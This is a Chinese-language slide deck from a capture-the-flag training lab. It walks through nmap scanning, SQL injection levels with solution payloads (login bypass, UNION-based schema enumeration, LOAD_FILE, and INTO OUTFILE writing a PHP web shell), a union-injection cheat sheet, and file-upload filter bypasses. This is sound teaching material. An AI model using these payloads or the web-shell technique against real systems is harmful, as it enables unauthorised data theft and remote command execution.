

# Lab介紹

講師:蕭子修

# lab的使用方式

- <u>https://fluorite.chtsecurity.tw/</u>
- •請來找我索取登入帳號密碼~
- 兩個弱點可以練習
- 採用CTF (Capture the Flag),每一關皆有一個flag,嘗試取得flag
- flag格式:flag{}





# 資訊蒐集



#### • nmap -p 1-10000 -Pn 網段





# SQL injection

## Level 0:

#### • 原始查詢語句

 SELECT \* FROM users WHERE name = '{\$\_POST['username']}' AND password = '{\$\_POST['password']}'



- admin ' or '1'='1
- admin' -- -



# Level 1:

#### • 原始查詢語句

- SELECT \* FROM users\_no\_admin WHERE name = '{\$\_POST['username']}' AND password = '{\$\_POST['password']}'
- 解答
  - eirhui' or 1=1;-- -

#### •和第0關差在哪?

• 上一關已知帳號名稱,這關未知,所以必須使用註解,避開後面的密碼驗證



# Level 2:

#### • 原始查詢語句

- SELECT \* FROM product WHERE id = {\$id};
- 解答
  - 10 or 1=1 order by 5
  - 10 order by 1

#### • 跟前兩關有什麼不同之處?

- 一個使用者輸入的字串,一個是數字
- 所以當注入的時候,字串需要有單引號,數字不需要



# Level 3:

- 原始查詢語句
  - SELECT \* FROM product WHERE id = {\$id};
- 解答
  - 1 order by 5-- -
  - 0 UNION select 1,database(),2,3,5---
  - 0 UNION select 1,TABLE\_NAME,TABLE\_SCHEMA,3,5 from INFORMATION\_SCHEMA.TABLES where table\_schema='test\_db'-- -
  - 0 UNION select 1,COLUMN\_NAME,TABLE\_NAME,TABLE\_SCHEMA,5 from INFORMATION\_SCHEMA.COLUMNS where table\_name='level3\_flag\_is\_here'-- -
  - 1 UNION select 1, flag, description, 4,5 from test\_db.level3\_flag\_is\_here---



# SQL injection-union注入

| payload                                                                                                    | 測試                            |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| cn ' order by ?                                                                                                | 總共有幾個column                   |
| cn' UNION select 1,2,3,4                                                                                       | 找出injection的位置                |
| cn' UNION select 1,database(),2,3                                                                              | 列出 <mark>當前</mark> 的DB        |
| cn' UNION select 1, schema_name, 3, 4 from INFORMATION_SCHEMA.SCHEMATA                                         | 列出 <mark>所有</mark> 的DB        |
| cn' UNION select 1,TABLE_NAME,TABLE_SCHEMA,4 from INFORMATION_SCHEMA.TABLES<br>where table_schema='A'          | 列出指定DB(這裡指A)所<br>有的tables     |
| cn' UNION select 1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA from<br>INFORMATION_SCHEMA.COLUMNS where table_name='B' | 列出指定tables(這裡指B)<br>的所有column |
| cn' UNION select 1, <mark>col_name1</mark> , <mark>col_name2</mark> , 4 from A.B                               | 列出指定columns的所有<br>值           |



## Level 4:

- 原始查詢語句
  - SELECT \* FROM product WHERE id = {\$id};
- 解答
  - 1 UNION select 1,LOAD\_FILE('/opt/lampp/htdocs/hint.txt'),3,4,5---
  - 1 union select 1,'<?php system(\$\_REQUEST[0]); ?>', 3,4,5 into outfile '/opt/lampp/htdocs/writehere/shell1.php'-- -
  - 1 union select 1,'<?php system(\$\_REQUEST["cmd"]); ?>', 3,4,5 into outfile '/opt/lampp/htdocs/writehere/shell.php'-- -
- 回到第三關,可以依樣畫葫蘆嗎?
  - •不行,因為使用的DB user權限不一樣









## 檔案上傳漏洞-常見的攻擊方法

#### • 繞過上傳不確實的上傳檢查,包含以下

- 繞過檔名過濾
  - 前端過濾
  - 黑名單過濾
  - 白名單過濾
- type 過濾
- magic byte檢查繞過





- 從上述最簡單的例子,可以觀察到檔案上傳弱點利用成功的條件和步驟
   1 需要知道web conver使用的語言或可執行的程式
  - 1.需要知道web server使用的語言或可執行的程式
  - 2.要能成功上傳
  - 3.需要知道檔案上傳後的位置、以及檔案名稱





Level 0:

• 過濾條件: (preg\_match('/\.(jpg|jpeg|png|gif)/i'

• 繞過方式: 檔案名稱.jpg.php





# • 過濾條件: (preg\_match('/\.(jpg|jpeg|png|gif)/i' \$blacklist = array('php', 'php7', 'phps');

• 繞過方式: 檔案名稱.jpg.phtml



#### 檔案上傳-上傳的封包內容

POST /upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 192
Content-Type: multipart/form-data; boundary=---WebKitFormBoundaryb4S011L01BfBPB4U



-----WebKitFormBoundaryb4S011L01BfBPB4U--



# Level 2:

 · 過濾條件: (preg\_match('/\.(jpg|jpeg|png|gif)/i' \$blacklist = array('php', 'php7', 'phps');
 \$allowed\_types = array('image/jpg', 'image/jpeg', 'image/png', 'image/gif');

• 繞過方式: 檔案名稱.jpg.phtml, 並修改content type



# Level 3:

# • 過濾條件: (preg\_match('/\.(jpg|jpeg|png|gif)/i'

\$blacklist = array('php', 'php7', 'phps');

\$allowed\_types = array('image/jpg', 'image/jpeg', 'image/png', 'image/gif');

- 繞過方式: 檔案名稱.jpg.phtml
- RCE條件:
  - 知道上傳路徑
  - 知道上傳檔名
  - =>查看網頁原始碼

